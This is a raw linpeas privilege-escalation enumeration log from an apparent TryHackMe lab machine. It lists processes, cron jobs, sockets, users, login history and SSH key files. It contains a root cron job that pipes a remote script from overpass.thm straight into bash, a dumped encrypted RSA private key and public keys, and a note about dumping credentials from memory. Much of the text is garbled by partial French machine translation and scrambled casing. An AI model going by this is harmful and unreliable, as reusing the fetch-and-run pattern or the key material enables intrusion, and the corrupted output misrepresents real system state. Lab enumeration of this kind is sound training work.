cvivfv8lvo430hjpbtflcbk43rls14nuupguUecvfc6kgqbq7mvvlgjx6nzl2pw7ybyjp / hcx0sfzirnj vvcgyyftqac89gq4bgidrl1vk1xfogex5ad4a0622c80h5erq2UBSJSUDMT3HGX3CixejlnfHUecmtnia ZKI / PMSX4UVHODRGIC83BGGWAOUUE49LVNJNO + 8X + SSZO0OJ2MPYMITKIWT + JOOJ061D / OADJNVUQATVW f0qyl67pn2sdf4rgzgh4eof / hze1f7g8taifxnllwjfs + temhaiohcqchqs6bnpbmg0zs6fjbregw6njc Ouwtjwkd2y / 7wfvoi84lsr3o2hx4 / uvisImli1jojmxwurefqxhgbziqa47j / fouwqbxdp + v3su + wyxml Jixatuvwwf2iuv6o9niwrfphye8c586 + 722mtfwo8 / hpal8ypgfozr8ru8ml7wcyzozeywatecsgp1vz Chy + m2nxn + h5zegwrojuzd0g / qlbjquang0c + yp6esravariwkiqeibjz5oy2 / 8masxu9othqmyywmsg 0raa7wb4mffc / 7 / ufo1u0izfgzmuaykyfkeo3tquobkdwbluemsy5bluhzqckxivutey + ze / ziuttnlmb Ciigri488ougtpg0cnzr3hxmlpdzqe1ztnhttgndrwuyz7j7ktyog1dctcxhg1ag8zrt8jkmvt8sqrlpj ENO1EV / E5F85GMTO9VOPP4VGV / NHSLS + YTCSRAJJU35KCOTNUBSDZDD49MFYYFCJOZIQAXPPX9KNDP973 lxcgx17dei54zzx7u563a3s6ktk7lf7qnp9sgrhk59peqpsbzlcpxd7yx6r8sujnwogbhrvcled7a == ", "Expiration": "2023-07-24T20: 21: 40Z"} ══╣ SSM Runnig James 6040 0.0 0.1 15308 1072 PTS / 0 S + 14:48 0:00 SED S, SSM-AGENT ,? [1; 31m &? [0m, ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╠═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ Processus ╚ Vérifier les procédures étranges et inattendues exécutées par la racine: https://book.hacktricks.xyz/linux-hardening/privilege-escalale#processs racine 1 0,0 0,8 159688 8824? SS 13:07 0:06 / Sbin / init peut-être-ubiquité Root 406 0,0 1,7 127684 17200? S <s 13:07 0:01 /lib/systemd/systemd-journald root 430 0.0 0.1 105904 1924 ? Ss 13:07 0:00 /sbin/lvmetad -f root 440 0.0 0.5 47104 5976 ? Ss 13:07 0:00 /lib/systemd/systemd-udevd systemd+ 532 0.0 0.3 141932 3224 ? Ssl 13:07 0:00 /lib/systemd/systemd-timesyncd └─(Caps) 0x0000000002000000=cap_sys_time systemd+ 597 0.0 0.5 80048 5360 ? Ss 13:07 0:00 /lib/systemd/systemd-networkd └─(Caps) 0x0000000000003c00=cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw systemd+ 599 0.0 0.5 70636 5152 ? Ss 13:07 0:00 /lib/systemd/systemd-resolved root 616 0.0 0.6 70576 6096 ? Ss 13:07 0:00 /lib/systemd/systemd-logind daemon[0m 619 0.0 0.2 28332 2436 ? Ss 13:07 0:00 /usr/sbin/atd -f syslog 620 0.0 0.4 263040 4352 ? Ssl 13:07 0:00 /usr/sbin/rsyslogd -n root 623 0.0 1.6 169188 17024 ? Ssl 13:07 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers message+ 625 0.0 0.4 50048 4704 ? Ss 13:07 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only └─(Caps) 0x0000000020000000=cap_audit_write root 629 0.0 1.9 186032 20132 ? Ssl 13:07 0:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal tryhack+ 631 2.1 1.1 1084068 11928 ? Ssl 13:07 2:06 /home/tryhackme/server -p 80 └─(Caps) 0x0000000000000400=cap_net_bind_service root 634 0.0 0.3 30104 3156 ? Ss 13:07 0:00 /usr/sbin/cron -f root 637 0.0 0.6 286352 7004 ? Ssl 13:07 0:00 /usr/lib/accountsservice/accounts-daemon[0m root 647 0.0 0.5 72300 5872 ? Ss 13:08 0:00 /usr/sbin/sshd -D james 1263 0.0 0.4 108100 4228 ? S 13:19 0:00 | _ sshd: james@pts/0 james 1269 0.0 0.5 21564 5204 pts/0 Ss 13:19 0:00 | _ -bash james 4593 0.5 0.2 5188 2464 pts/0 S+ 14:48 0:00 | _ /bin/sh ./linpeas.sh james 6054 0.0 0.0 5188 776 pts/0 S+ 14:48 0:00 | _ /bin/sh ./linpeas.sh james 6058 0.0 0.3 38612 3596 pts/0 R+ 14:48 0:00 | | _ ps fauxwww james 6057 0.0 0.0 5188 776 pts/0 S+ 14:48 0:00 | _ /bin/sh ./linpeas.sh james 4577 0.0 0.3 107988 3432 ? S 14:47 0:00 _ sshd: james@pts/1 james 4578 0.1 0.5 21564 5124 pts/1 Ss+ 14:47 0:00 _ -bash root 656 0.0 0.7 291396 7200 ? Ssl 13:08 0:00 /usr/lib/policykit-1/polkitd --no-debug root 693 0.0 0.2 14768 2304 ttyS0 Ss+ 13:08 0:00 /sbin/agetty -o -p -- u --keep-baud 115200,38400,9600 ttyS0 vt220 root 695 0.0 0.2 13244 2056 tty1 Ss+ 13:08 0:00 /sbin/agetty -o -p -- u --noclear tty1 linux james 1141 0.0 0.7 76644 7664 ? Ss 13:19 0:00 /lib/systemd/systemd --user james 1142 0.0 0.2 193672 2404 ? S 13:19 0:00 _ (sd-pam) ╔══════════╣ Binary processes permissions (non 'root root' and not belonging to current user) ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes ╔══════════╣ Processes whose PPID belongs to a different user (not root) ╚ You will know if a user can somehow spawn processes as a different user Proc 532 with ppid 1 is run by user systemd-timesync but the ppid user is root Proc 597 with ppid 1 is run by user systemd-network but the ppid user is root Proc 599 with ppid 1 is run by user systemd-resolve but the ppid user is root Proc 619 with ppid 1 is run by user daemon but the ppid user is root Proc 620 with ppid 1 is run by user syslog but the ppid user is root Proc 625 with ppid 1 is run by user messagebus but the ppid user is root Proc 631 with ppid 1 is run by user tryhackme but the ppid user is root Proc 1141 with ppid 1 is run by user james but the ppid user is root Proc 1263 with ppid 1139 is run by user james but the ppid user is root Proc 4577 with ppid 4468 is run by user james but the ppid user is root ╔══════════╣ Files opened by processes belonging to other users ╚ This is usually empty because of the lack of privileges to read other user processes information COMMAND PID TID USER FD TYPE DEVICE SIZE/OFF NODE NAME ╔══════════╣ Processes with credentials in memory (root req) ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#credentials-from-process-memory gdm-password Not Found gnome-keyring-daemon Not Found lightdm Not Found vsftpd Not Found apache2 Not Found sshd: process found (dump creds from memory as root) ╔══════════╣ Cron jobs ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#scheduled-cron-jobs /usr/bin/crontab incrontab Not Found -rw-r--r-- 1 root root 822 Jun 27 2020 /etc/crontab /etc/cron.d: total 20 drwxr-xr-x 2 root root 4096 Feb 3 2020 . drwxr-xr-x 90 root root 4096 Jun 27 2020 .. -rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder -rw-r--r-- 1 root root 589 Jan 14 2020 mdadm -rw-r--r-- 1 root root 191 Feb 3 2020 popularity-contest /etc/cron.daily: total 60 drwxr-xr-x 2 root root 4096 Jun 27 2020 . drwxr-xr-x 90 root root 4096 Jun 27 2020 .. -rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder -rwxr-xr-x 1 root root 376 Nov 20 2017 apport -rwxr-xr-x 1 root root 1478 Apr 20 2018 apt-compat -rwxr-xr-x 1 root root 355 Dec 29 2017 bsdmainutils -rwxr-xr-x 1 root root 1176 Nov 2 2017 dpkg -rwxr-xr-x 1 root root 372 Aug 21 2017 logrotate -rwxr-xr-x 1 root root 1065 Apr 7 2018 man-db -rwxr-xr-x 1 root root 539 Jan 14 2020 mdadm -rwxr-xr-x 1 root root 538 Mar 1 2018 mlocate -rwxr-xr-x 1 root root 249 Jan 25 2018 passwd -rwxr-xr-x 1 root root 3477 Feb 21 2018 popularity-contest -rwxr-xr-x 1 root root 246 Mar 21 2018 ubuntu-advantage-tools -rwxr-xr-x 1 root root 214 Nov 12 2018 update-notifier-common /etc/cron.hourly: total 12 drwxr-xr-x 2 root root 4096 Feb 3 2020 . drwxr-xr-x 90 root root 4096 Jun 27 2020 .. -rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder /etc/cron.monthly: total 12 drwxr-xr-x 2 root root 4096 Feb 3 2020 . drwxr-xr-x 90 root root 4096 Jun 27 2020 .. -rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder /etc/cron.weekly: total 20 drwxr-xr-x 2 root root 4096 Feb 3 2020 . drwxr-xr-x 90 root root 4096 Jun 27 2020 .. -rw-r--r-- 1 root root 102 Nov 16 2017 .placeholder -rwxr-xr-x 1 root root 723 Apr 7 2018 man-db -rwxr-xr-x 1 root root 211 Nov 12 2018 update-notifier-common SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) * * * * * root curl overpass.thm/downloads/src/buildscript.sh | bash ╔══════════╣ Systemd PATH ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#systemd-path-relative-paths PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin ╔══════════╣ Analyzing .service files ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#services You can't write on systemd PATH ╔══════════╣ System timers ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#timers NEXT LEFT LAST PASSED UNIT ACTIVATES Tue 2023-07-25 04:47:06 UTC 13h left Mon 2023-07-24 13:08:01 UTC 1h 40min ago apt-daily.timer apt-daily.service Tue 2023-07-25 06:45:52 UTC 15h left Mon 2023-07-24 13:08:01 UTC 1h 40min ago apt-daily-upgrade.timer apt-daily-upgrade.service Tue 2023-07-25 09:07:40 UTC 18h left Mon 2023-07-24 13:08:01 UTC 1h 40min ago motd-news.timer motd-news.service Tue 2023-07-25 13:23:13 UTC 22h left Mon 2023-07-24 13:23:13 UTC 1h 24min ago systemd-tmpfiles-clean.timer systemd-tmpfiles-clean.service Mon 2023-07-31 00:00:00 UTC 6 days left Mon 2023-07-24 13:08:01 UTC 1h 40min ago fstrim.timer fstrim.service n/a n/a n/a n/a ureadahead-stop.timer ureadahead-stop.service ╔══════════╣ Analyzing .timer files ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#timers ╔══════════╣ Analyzing .socket files ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sockets /etc/systemd/system/sockets.target.wants/uuidd.socket is calling this writable listener: /run/uuidd/request /lib/systemd/system/dbus.socket is calling this writable listener: /var/run/dbus/system_bus_socket /lib/systemd/system/sockets.target.wants/dbus.socket is calling this writable listener: /var/run/dbus/system_bus_socket /lib/systemd/system/sockets.target.wants/systemd-journald-dev-log.socket is calling this writable listener: /run/systemd/journal/dev-log /lib/systemd/system/sockets.target.wants/systemd-journald.socket is calling this writable listener: /run/systemd/journal/stdout /lib/systemd/system/sockets.target.wants/systemd-journald.socket is calling this writable listener: /run/systemd/journal/socket /lib/systemd/system/syslog.socket is calling this writable listener: /run/systemd/journal/syslog /lib/systemd/system/systemd-journald-dev-log.socket is calling this writable listener: /run/systemd/journal/dev-log /lib/systemd/system/systemd-journald.socket is calling this writable listener: /run/systemd/journal/stdout /lib/systemd/system/systemd-journald.socket is calling this writable listener: /run/systemd/journal/socket /lib/systemd/system/uuidd.socket is calling this writable listener: /run/uuidd/request ╔══════════╣ Unix Sockets Listening ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sockets /run/acpid.socket └─(Read Write) /run/dbus/system_bus_socket └─(Read Write) /run/lvm/lvmetad.socket /run/lvm/lvmpolld.socket /run/systemd/journal/dev-log └─(Read Write) /run/systemd/journal/socket └─(Read Write) /run/systemd/journal/stdout └─(Read Write) /run/systemd/journal/syslog └─(Read Write) /run/systemd/notify └─(Read Write) /run/systemd/private └─(Read Write) /run/udev/control /run/user/1001/gnupg/S.dirmngr └─(Read Write) /run/user/1001/gnupg/S.gpg-agent └─(Read Write) /run/user/1001/gnupg/S.gpg-agent.browser └─(Read Write) /run/user/1001/gnupg/S.gpg-agent.extra └─(Read Write) /run/user/1001/gnupg/S.gpg-agent.ssh └─(Read Write) /run/user/1001/systemd/notify └─(Read Write) /run/user/1001/systemd/private └─(Read Write) /run/uuidd/request └─(Read Write) /var/run/dbus/system_bus_socket └─(Read Write) ╔══════════╣ D-Bus config files ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#d-bus Possible weak user policy found on /etc/dbus-1/system.d/dnsmasq.conf ( <policy user="dnsmasq">) Politique utilisateur faible possible trouvé sur /etc/dbus-1/system.d/org.freedesktop.thermald.conf (<policy group="power"> ) ╔═════════╣ Liste des objets de service D-BUS ╚ https://book.hacktricks.xyz/linux-hardeing/privilege-escalal #d-bus name Pid Process Connexion Unit Session Description: 1.0 597 Systemd-network systemd-network: 1.0 systemd-networkd.service - - 1.1 599 Systemd-Resolol -: 1.119 8844 BUSCTL JAMES: 1.119 Session-14.Scope 14 -: 1.2 616 Systemd-Logind Root: 1.2 Systemd-Logind.Service - -:: 1.3 1 Systemd Root: 1.3 Init.Scope - -: 1.5 637 AccountS-Daemon [0m Root: 1.5 Root de compte: 1.6 Networkd-Dispatcher.se ... CE - -: 1.7 656 Polkitd Root: 1.7 Polkit.service - -: 1,8 629 Root de l'upgr de non traité: 1.8 UNATENDED-UPRADES.SE… CE - - com.ubuntu.LanguageSelect - - - (activable) - - org.freedesktop.accouts 637 Accounts-daemon [0m root: 1.5 accouts-daemon.service - - org.freedesktop.dbus 1 systemd root - init.scope - - org.freedesktop.policykit1 656 Polkitd root: 1.7 polkit.service - org.freedesktop.hostname1 - - - (activatable) - - org.freedesktop.locale1 - - - (activatable) - - org.freededesktop.login1 616 Systemd-Logind Root: 1.2 Systemd-Login : 1.0 systemd-networkd.service - - org.freedesktop.resolve1 599 systemd-résolution systemd-résive: 1.1 systemd-résolved.service - - org.freedesktop.systemd1 1 systemd root: 1.3 init.scope - - org.freedesktop.thermald - - - (activatable) - - org.freedesktop.timedate1 - - - (activatable) - - ╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╠═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 127.0.1.1 overpass-prod 127.0.0.1 overpass.thm ::1 ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes FF02 :: 2 IP6-ALLROUTEURS Namesserver 127.0.0.53 Options EDNS0 Recherche eu-west-1.compute.internal ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ eth0: Flags = 4163<UP,BROADCAST,RUNNING,MULTICAST> MTU 9001 INET 10.10.13.114 NetMask 255.255.0.0 Broadcast 10.10.255.255 INET6 FE80 :: 3C: 53FF: FE4D: E1F7 Prefixlen 64 Scopeid 0x20<link> Ether 02: 3C: 53: 4d: E1: F7 Txqueuelen 1000 (Ethernet) Rx Paquets 3689783 octets 280964917 (280,9 MB) Erreurs Rx 0 Drop 0. lo: drapeaux = 73<UP,LOOPBACK,RUNNING> MTU 65536 INET 127.0.0.1 Masque de réseau 255.0.0.0 INET6 :: 1 Prefixlen 128 Scopeid 0x10<host> loop txqueuelen 1000 (Local Loopback) RX packets 1442 bytes 163048 (163.0 KB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 1442 bytes 163048 (163.0 KB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 0 127.0.0.53:53 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - tcp6 0 0 :::80 :::* LISTEN - tcp6 0 0 :::22 :::* LISTEN - ╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ═══════════════════════════════════════════════════════════════════════ ╚═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /usr/bin/gpg netpgpkeys Not Found netpgp Not Found ╔══════════════════════════════════════╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#reusing-sudo-tokens ptrace protection is enabled (1) ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╔═════════════╣ All users & groups uid=0(root) gid = 0 (root) Groupes = 0 (root) uid = 1 (daemon [0m) gid = 1 (daemon [0m) groupes = 1 (daemon [0m) uid = 10 (uucp) gid = 10 (uucp) groupes = 10 (uucp) uid = 100 (systemd-network) gid = 102 (systemd-network) groupes = 102 GID = 1000 (TryhackMe) Groupes = 1000 (TryhackMe), 4 (Adm), 24 (CDROM), 27 (sudo), 30 (Dip), 46 (Plugdev), 108 (lxd) uid = 1001 (James) gid = 1001 (James) Groupes = 1001 (James) uid = 101 (Systemd-Resolol groupes = 103 (systemd-résive) uid = 102 (syslog) gid = 106 (syslog) groupes = 106 (syslog), 4 (adm) uid = 103 (messagebus) gid = 107 (messagebus) groupes = 107 (messagebus) uid = 104 (_apt) gid = 65534 (nogroup) groupes = 65534 (nogroup) uid = 105 (lxd) gid = 65534 (nogroup) groupes = 65534 (nogroup) uid = 106 (uuidd) gid = 110 (uuidd) groupes = 110 (uuidd) uid = 107 (dnsmasq) gid = 65534 (Nogroup) groupes = 65534 (nogroup) uid = 108 (landscape) groupes = 65534 GID = 112 (paysage) Groupes = 112 (paysage) UID = 109 (polliniser) gid = 1 (démon [0m) groupes = 1 (démon [0m) UID = 110 (sshd) gid = 65534 (nogroup) groupes = 65534 (nogroup) uid = 13 (proxy) gid = 13 (proxy) groupes = 13 (proxy) gid) gid = 13 (proxy) groupes = 13 (proxy) gid) gid = 13 (proxy) Groupe gid = 2 (bac) groupes = 2 (bin) uid = 3 (sys) gid = 3 (sys) groupes = 3 (sys) uid = 33 (www-data) gid = 33 (www-data) groupes = 33 Groupes = 38 (liste) UID = 39 (IRC) GID = 39 (IRC) Groupes = 39 (IRC) Groupes = 39 (IRC) Groupes = 39 (IRC) UID = 4 (Sync) GID = 65534 (Nogroup) Groupes = 65534 (nogroup) UID = 41 (GNATS) gid = 41 (gnats) groupe gid = 60 (jeux) groupes = 60 (jeux) uid = 6 (man) gid = 12 (man) groupes = 12 (man) uid = 65534 (personne) gid = 65534 (nogroup) groupes = 65534 (nogroup) uid = 7 (lp) gid = 7 (lp) groupes = 7 (lp) uid = 8 (mail) gid = 8 (mail) groupes = 8 (LP) uid = 8 (mail) gid = 8 (mail) groupes = 8 (LP) UID = 9 (nouvelles) gid = 9 (nouvelles) Groupes = 9 (nouvelles) ╔═══════════════╣ Connexion maintenant 14:48:13 Up 1:40, 2 utilisateurs, charge de chargement: 0,47, 0,15, 0,04 User Tty à partir de la connexion @ idle JCPU PCPU What James PTS / 0 10.18.110.90 13:19 13.00s 0.11s 0.00s / bin / sh. 10.18.110.90 14:47 21.00S 0.03S 0.03S -BASH ╔═════════╣ Dernières logons TryhackMe PTS / 0 Sat 27 juin 04:01:36 2020 - Sat 27 juin 04:15:54 2020 (00:14) 192.168.170.1 Système du système Sath 27: 2020 (00:14) 0.0.0.0 TryhackMe PTS / 0 Sat 27 juin 03:59:56 2020 - Sat 27 juin 04:01:08 2020 (00:01) 192.168.170.1 TryhackMe PTS / 0 SAT 27 juin 02:28:30 2020 - Sat 27 juin 03:59:50 2020 (01:31) 192.168.170.1 Reboot System Boot Sat Sat 27 juin 02:27:38 2020 - Sat 27 juin 04:01:13 2020 (01:33) 0.0.0.0 Tryhackme PTS / 0 Sat 27 juin 02:16:00 2020 - Sat 27 juin 02:1 27 02:15:41 2020 - Sat Jun 27 02:17:21 2020 (00:01) 0.0.0.0.0 reboot system boot Sat Jun 27 02:14:58 2020 - Sat Jun 27 02:27:34 2020 (00:12) 0.0.0.0 wtmp begins Sat Jun 27 02:14:58 2020 ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════ Username Port From Latest tryhackme pts/0 10.10.155.141 Thu Sep 24 21:04:14 +0000 2020 james pts/1 10.18.110.90 Mon Jul 24 14:47:50 +0000 2023 ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╔═══════════════════════════════════════════════════════════════════ ═════════════════════════════════════════════════════════════════════ ╚═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /usr/bin/wget ╔═══════════════╣ Installed Compilers ii g++ 4:7.4.0-1ubuntu2.3 amd64 GNU C++ compiler ii g++-7 7.5.0-3ubuntu1 ~ 18.04 AMD64 GNU C ++ Compiler II GCC 4: 7.4.0-1UBUNTU2.3 AMD64 GNU C Compiler II GCC-7 7.5.0-3ubuntu1 ~ 18.04 AMD64 GNU C Compiler / USR / BIN / GCC ╔═════════╣ Analyse des fichiers RSYNC (Limite 70) -RW-R- 14 2020 /USR/SHARE/DOC/RSYNC/EXEMPLES/RSYNCD.CONF [FTP] Commentaire = Public Archive Path = / var / www / pub Utilisez Chroot = OUI Fichier Lock = / Var / Lock / RSyncd Read Uly options = checksum dry-run dont compress = *.gz *.tgz *.zip *.z *.rpm *.deb *.iso *.bz2 *.tbz ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ AES-128-CBC,9F85D92F34F42626F13A7493AB48F337 Lnu5wqbbz7pkz3cc4twlxiuud / opji1dvppa06pwihHhe8zjw3 / v + xnmts3o + qin jhnls8ouvr6smosw4pqlgcp3awkvrzdwtw2yco7mndnszwlp3Uto7endTibzvjal 73 / eun9kyf0ua9rzc6mwoi2ig6sdlnl4zqsyy7rrvdxeczjkgzqgzkb9wkgw1ljt wdyy8qncljugoif8qrhoo30gv + damfiptsr43fgbz / hha4jdykuxp0pvufytbvdv Bmxmr3xukkb6i6k / jljqwclrhpws0qrj718g / u8cqyx3ojmm0oo3jgoxyxxewgsz al5blqfhzjngoz + n5nholl1obl1tmsUirwyk7wt / 9kvuil3rhkur 3KWMS4DM4AOTOPTIAMVYAKMCWOPF6LE1 + WZZ / UPRNCAGEGTLZKX / JORUW7ZJUAUF ABBRLLWFVPMGAHRBP6VRFNECSXZTBFMXPOVWVWRQ98Z + P8MIOOREB7JFUSY6GVZK Vfw2gpmkar8ydqynuukowexppedhwislg1krjkrqp7gcupvw / r / yc1rmntfzt5eer okuotmqmd3lj07yelyavlbhrz5fjvzpm3rimrwesl8gh111d4l5rakvcusdfcg8p 9bqukwbzvzhbaqtagvgy0fkjv1wha + pjtlqwu + c15wf7enb3dm5qduosslpzrjze eapg5o4u9fq0zaypkmlyjczrvp43de4kkkkkyo5fq + xsxce3fw0b63 + 8regyirogccc 4Tbapy + UZ34JXE8JelHrkv9xw / 7ZG2LOKKmnljg2yfiapr99nzfvzs1xofcckcm8 gfHeot4yfwrxHU1FJQJW / CR0KBHOV7RFV5X7L36X3ZUCFBDLWKT / H2M5NOWJCOR exxouodqdaztjrxoyrnyotyf9wplhlrhapbakxzvnsoerb3tjca8ydbksyasdcgy aIPx52BiOBLDHG8dmpapr1c1zrywt1lefkt7kkaaogbw3g5raszb54mqpx6wl + wk 6p7 / wox6wmo1mlkf95m3c7dxpfesplhfpbxf2qys9mqbsd0rlkxoyr6gpbgbaw58 dpm51mekhd + wep8otygi4pvcs / wf + u90gty0umgyi9qfxmViu1bcmjh8gdtt0h n0lz5pky + rlxduaaa9kvwfsdixnxjhee1uwndqqrvgbuvx6nux + hfgxi9bSy68qt 8hiuktesukcv / iyhk1s + uw / h5awtjsfmwqs3bw + y4iw + ylzomxa4e7yxpxyfwm4k 4fmg3ng0e4 / 7hryjsaxlqokenwcf / lw5dipo7dmbjvlsc8eyj8ujeutp / gca5l6z ylqilogj4 + yis813kntjcjowkrsxg2jkbnra8b7dsrz7adzvlpjney9bhn6a7wts 49txtoi53zb14 + ougkl4svjyyyiruqjrumierxadmbbyf9wimhmlfelrmcofohrw2 + hl1khlttjzu8zj2y2y3hd6yrnjcigcdrmlbn9c5m0d7g0h2blfajizoyds6j6ykkkkk 2CWK / MLN7 + OHAAPAVDBKVM7 / LGR9 / SVPCEEOS6HTFBXBMSIV + EOFZUTUJTYMV8U7 ---- Fin RSA Private CLÉ-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Aaaab3nzac1yc2eaaaadaqabaaabaqc7kz42emwhckwltukipjmnmal53yo / qbkbjcp28Typb3iodxedzjxfbag3aaegu PBCBKJKTMOKTP7Z4AYWVRKUNZXW5E9K1HH7APN1GDXR66LJ / 1SSVZBP7WIL1GGYTAVTCWPMW9JDPN72U82JOXKH1KNLVK swtyif5xxoo21ppyvcvw0qo7teeji7miwewfm3mo8u4hhb3aoss8qlux2fkmp / a7bua923Muzjrdrievzuz7 / dddgtctr Arnu / fuhjhp71zqfd1wj9b9zkfqmd / 5v5ySUH0OnOzqof8xExvhiaxrsq + opiumuzxpbi0adxbpj2dvymuuupjpjjin / n James @ Overpass-prod -rw-rw-r - 1 James James 401 27 juin 2020 /home/james/.ssh/Authorized_keys ssh-rsa Aaaab3nzac1yc2eaaaadaqabaaabaqc7kz42emwhckwltukipjmnmal53yo / qbkbjcp28Typb3iodxedzjxfbag3aaegu PBCBKJKTMOKTP7Z4AYWVRKUNZXW5E9K1HH7APN1GDXR66LJ / 1SSVZBP7WIL1GGYTAVTCWPMW9JDPN72U82JOXKH1KNLVK swtyif5xxoo21ppyvcvw0qo7teeji7miwewfm3mo8u4hhb3aoss8qlux2fkmp / a7bua923Muzjrdrievzuz7 / dddgtctr Arnu / fuhjhp71zqfd1wj9b9zkfqmd / 5v5ySUH0OnOzqof8xExvhiaxrsq + opiumuzxpbi0adxbpj2dvymuuupjpjjin / n James @ overpass-prod -rw-r - r-- 1 racine root 608 juin 27 2020 /etc/ssh/ssh_host_dsa_key.pub -rw-r--r - 1 racine root 180 juin 27 2020 /etc/ssh/ssh_host_ecdsa_key.pub -rw-r--r-- 1 racine root 100 juin 2020 /etc/ssh/ssh_host_ed25519_key.pub -rw-r-- 1 racine root 400 juin 27 2020 /etc/ssh/ssh_host_rsa_key.pub -rw-r--r-- 1 James 401 juin 2020 /home/james/.ssh/id_rsa.pub challenger Des clés SSH ont été trouvées! /home/james/.ssh/id_rsa ══╣ Certains certificats ont été trouvés (out Limited): /etc/pollinate/entropy.ubuntu.com.pem /etc/ssl/certs/AcCvraiz1.pem /etc/ssl/certs/ac_raiz_fnmt-rcm.pem /etc/ssl/certs/actalis_authentication_root_ca.pem /etc/ssl/certs/affirmtrust_commercial.pem /etc/ssl/certs/affirmtrust_networking.pem /etc/ssl/certs/affirmtrust_premium.pem /etc/ssl/certs/affirmtrust_premium_ecc.pem /etc/ssl/certs/amazon_root_ca_1.pem /etc/ssl/certs/amazon_root_ca_2.pem /etc/ssl/certs/amazon_root_ca_3.pem /etc/ssl/certs/amazon_root_ca_4.pem /etc/ssl/certs/atos_trustedroot_2011.pem /etc/ssl/certs/autoridad_de_certificacion_firmaprofeseal_cif_a62634068.pem /etc/ssl/certs/baltimore_cybertrust_root.pem /etc/ssl/certs/buypass_class_2_root_ca.pem /etc/ssl/certs/buypass_class_3_root_ca.pem /etc/ssl/certs/ca_disig_root_pem. /etc/ssl/certs/cfca_ev_root.pers Lang LC_ * Sous-système SFTP / USR / LIB / OpenSSH / SFTP-Server ══╣ /etc/hosts.Allow Fichier trouvé, essayant de lire les règles: /etc/hosts.allow Searching inside / etc / ssh / ssh_config pour les informations intéressantes * -rw-r - r - 1 racine racine 2133 mars 4 2019 /etc/pam.d/sshd compte requis pam_nologin.so session [Success = ok ignore = ignore module_unknown = ignore default = bad] pam_selinux.so Force Session requis PAM_Loginuid.so Session Fotoral Pam_keyinit.so Force Revoke Session Pam_loginuid.so Session Fotoral Pam_keyinit.so Force Revoke Session PAME PAM_MOTD.SO. MOTD = / Run / Motd.dynamic Session Facultatif Pam_Motd.so Session Noupdate Facultatif PAM_MAIL.SO NONV # [1] Session requise PAM_LIMIT pam_selinux.so open ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /tmp/tmux-1001 ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /usr/share/keyrings ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /usr/bin/gpg netpgpkeys Not Found netpgp Not Found -rw-r--r-- 1 root root 2794 Sep 17 2018 /etc/apt/trusted.gpg.d/ubuntu-keyring-2012-cdimage.gpg -rw-r--r-- 1 root root 1733 Sep 17 2018 /etc/apt/trusted.gpg.d/ubuntu-keyring-2018-archive.gpg -rw-r--r-- 1 root root 3267 Jan 10 2019 /usr/share/gnupg/distigkey.gpg -rw-r--r-- 1 root root 7399 Sep 17 2018 /usr/share/keyrings/ubuntu-archive-keyring.gpg -rw-r--r-- 1 root root 6713 Oct 27 2016 /usr/share/keyrings/ubuntu-archive-removed-keys.gpg -rw-r--r-- 1 root root 4097 Feb 